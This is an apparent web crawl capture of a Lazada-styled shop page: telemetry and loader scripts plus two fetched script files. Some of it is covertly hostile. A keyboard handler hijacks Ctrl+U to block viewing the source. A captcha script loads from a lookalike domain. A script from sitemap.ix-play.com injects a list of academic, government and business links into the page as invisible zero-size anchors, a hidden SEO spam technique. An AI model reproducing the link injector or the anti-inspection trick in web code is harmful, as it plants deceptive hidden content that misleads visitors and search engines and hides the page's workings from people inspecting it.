 shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://res.cloudinary.com/f0ustf0ur/image/upload/v1750498643/kreaif_dek_rha4jc.png"});
 //]]>
</script>
<script>
    (function(S) {
        window.g_config = window.g_config || {};
        S.config(window.g_config.seed);
        S.config("combine", true);
        feloader.noConflict();
    }
    )(feloader);
</script>
<script>
    feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function(mod) {
        mod();
    });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || "" || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
        if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
            lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
        }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = "";
    if (sendPerfManually === "true") {
        autoSendPerf = false;
    }
    !(function(c, b, d, a) {
        c[a] || (c[a] = {}),
        (c[a].config = {
            useFmp: true,
            autoSendPerf: autoSendPerf,
            sample: lzdRetcodeSample,
            sendResource: true,
            pid: lzdRetcodePid,
            disableHook: true,
            imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
            page: lzdRetcodePageName,
        });
        with (b) {
            with (body) {
                with (appendChild(createElement("script"), firstChild)) {
                    setAttribute("defer", "");
                    setAttribute("async", "");
                    setAttribute("crossorigin", "");
                    src = d;
                }
            }
        }
    }
    )(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl");
</script>
<div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<!-- <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script> -->
</div>
<!-- end footer -->
<!-- æ»‘å—éªŒè¯ç ç»„ä»¶ -->
<script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
<script>
    define("@ali/wpk-reporter", [], function() {
        return window.wpkReporter;
    });
    define("@ali/wpk-reporter/dist/plugins/flow", [], function() {
        return window.wpkflowPlugin;
    });
    define("@ali/wpk-reporter/dist/plugins/interface", [], function() {
        return window.wpkinterfacePlugin;
    });
    define("@ali/wpk-reporter/dist/plugins/blank", [], function() {
        return window.wpkblankPlugin;
    });
</script>
<script>
    require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function(iLogger) {
        try {
            window.iLogger = iLogger;
            window.__wpk = iLogger.iLoggerIntegrate({
                pid: "ntccikh9-c1mxofok",
                cid: "pdp-pc-revamp",
                rel: "1.4.4",
                cluster: "intl",
            });
        } catch (e) {
            console.error("init wpkReporter fail", e);
        }
        return null;
    });
</script>
<script>
    (function() {
        try {
            var webVitalsScript = document.createElement("script");
            webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
            webVitalsScript.onload = function() {
                // When loading `web-vitals` using a classic script, all the public
                // methods can be found on the `webVitals` global namespace.

                var WebVitalsDelta = {
                    FCP: null,
                    CLS: null,
                    FID: null,
                    LCP: null,
                    INP: null,
                };

                function webVitalsCb(entry) {
                    if (entry && entry.name && entry.delta) {
                        WebVitalsDelta[entry.name] = entry.delta;
                        if (entry.name === "INP") {
                            webVitalsSingleReport(entry);
                        } else if (window.requestIdleCallback) {
                            window.requestIdleCallback(function() {
                                webVitalsSingleReport(entry);
                            });
                        }
                    }
                }

                function webVitalsSingleReport(entry) {
                    if (window.__wpk && window.__wpk.report) {
                        var name = (entry && entry.name) || "";
                        var delta = (entry && entry.delta) || "";
                        const categories = {
                            FCP: 101,
                            CLS: 103,
                            FID: 104,
                            LCP: 102,
                            INP: 119,
                        };
                        window.__wpk.report({
                            category: categories[name],
                            msg: window.location.host,
                            wl_avgv1: delta,
                            bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                            c1: (entry && entry.rating) || "",
                        });
                    }
                }
                window.webVitals.getFCP(webVitalsCb);
                window.webVitals.getCLS(webVitalsCb);
                window.webVitals.getFID(webVitalsCb);
                window.webVitals.getLCP(webVitalsCb);
                window.webVitals.getINP(webVitalsCb);
            }
            ;
            if (document.head)
                document.head.appendChild(webVitalsScript);
            function report() {
                var fsp = null;
                var csr = null;
                if (timings.start && timings.render) {
                    // for ssr
                    if (timings.ssr) {
                        fsp = timings.ssr - timings.start;
                        csr = timings.render - timings.ssr;
                    } else {
                        fsp = timings.render - timings.start;
                    }
                }
                if (fsp && window.__wpk && window.__wpk.report) {
                    __wpk.report({
                        category: 105,
                        msg: window.location.host,
                        wl_avgv1: fsp,
                        wl_avgv2: csr || 0,
                        c1: window.__hasSSR__ ? 1 : 0,
                    });
                }
            }
            document.addEventListener("DOMContentLoaded", function() {
                if (window.timings) {
                    if (window.timings.render) {
                        report();
                    } else {
                        setTimeout(function() {
                            report();
                        }, 3000);
                    }
                }
            });
        } catch (err) {
            console.log(err && err.message);
        }
    }
    )();
</script>
<script>
    if (window.baxiaCommon) {
        baxiaCommon.init({
            appendTo: "header",
            umOptions: {
                serviceLocation: "lazada",
            },
            checkApiPath: (url) => {
                return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
            }
            ,
        });
    }
</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://gj.mmstat.com/eg.js?t=1766774654673
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="fsXVIdfgnAMCAQMPx4nQlTIp";goldlog.stag=2;

--- FILE ---
content_type: text/javascript
request_url: https://sitemap.ix-play.com/file/index.js
body_size: 186
content:
var links = [ 
    "https://elearning.umb.ac.id/",
    "https://cool.unida.ac.id/",
    "https://sipanda.unib.ac.id/",
    "https://jdih.kemenpora.go.id/",
    "https://www.timothytaylor.co.uk/beer/landlord",
    "https://www.notredamecoll.ac.uk/news/college-statement",
    "https://www.bibisrestaurant.com/our-menus",
    "https://www.kirkstallbrewery.com/events",
    "https://teknik.unwahas.ac.id/",
    "https://pmb.stkindowirautama.ac.id/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}